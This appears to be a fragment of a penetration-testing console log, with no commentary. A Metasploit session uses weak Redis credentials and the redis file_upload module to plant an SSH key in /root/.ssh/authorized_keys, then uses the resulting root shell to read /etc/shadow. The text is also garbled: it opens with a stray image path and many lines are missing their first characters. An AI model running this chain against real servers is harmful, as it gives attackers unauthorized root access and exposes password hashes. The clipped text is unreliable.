 *] Auxiliary module execution completed
sf5 auxiliary(scanner/redis/redis_login) > use auxiliary/scanner/redis/file_upload
sf5 auxiliary(scanner/redis/file_upload) > set password 123456
assword => 123456
sf5 auxiliary(scanner/redis/file_upload) > set localfile /root/.ssh/authorized_keys
ocalfile => /root/.ssh/authorized_keys
sf5 auxiliary(scanner/redis/file_upload) > ste RemoteFile /root/.ssh/authorized_keys
-] Unknown command: ste.
sf5 auxiliary(scanner/redis/file_upload) > set RemoteFile /root/.ssh/authorized_keys
emoteFile => /root/.ssh/authorized_keys
sf5 auxiliary(scanner/redis/file_upload) > set rhosts
hosts =>
sf5 auxiliary(scanner/redis/file_upload) > show options
odule options (auxiliary/scanner/redis/file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
DISABLE_RDBCOMPRESSION true yes Disable compression when saving if
FLUSHALL false yes Run flushall to remove all redis d
LocalFile /root/.ssh/authorized_keys no Local file to be uploaded
PASSWORD 123456 no Redis password for authentication
RHOSTS yes The target host(s), range CIDR ide
RPORT 6379 yes The target port (TCP)
RemoteFile /root/.ssh/authorized_keys no Remote file path
THREADS 1 yes The number of concurrent threads (
sf5 auxiliary(scanner/redis/file_upload) > run
+] :6379 - -- saved 578 bytes inside of redis DB at /root/.s
*] :6379 - Scanned 1 of 1 hosts (100% complete)
*] Auxiliary module execution completed
sf5 auxiliary(scanner/redis/file_upload) >
TX packets:394625 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:33810239 (32.2 MiB) TX bytes:33810239 (32.2 MiB)
[root ntos ~]# id
uid=0(root) gid=0(root) 组=0(root)
[root entos ~]# cat /etc/shadow
roo 8403:0:99999:7:::
bin:*:15980:0:99999:7:::
daemon:*:15980:0:99999:7:::
adm:*:15980:0:99999:7:::
lp:*:15980:0:99999:7:::
sync:*:15980:0:99999:7:::
shutdown:*:15980:0:99999:7:::
halt:*:15980:0:99999:7:::
mail:*:15980:0:99999:7:::
uucp:*:15980:0:99999:7:::
operator:*:15980:0:99999:7:::
games:*:15980:0:99999:7:::
gopher:*:15980:0:99999:7:::
ftp:*:15980:0:99999:7:::
nobody:*:15980:0:99999:7:::
vcsa:!!:17114::::::
abrt:!!:17114::::::
ntp:!!:17114::::::
saslauth:!!:17114::::::
postfix:!!:17114::::::
sshd:!!:17114::::::
dbus:!!:17114::::::
tcpdump:!!:17114::::::
syslog:!!:17606::::::
mysql:!!:18403::::::
[root@ entos ~]#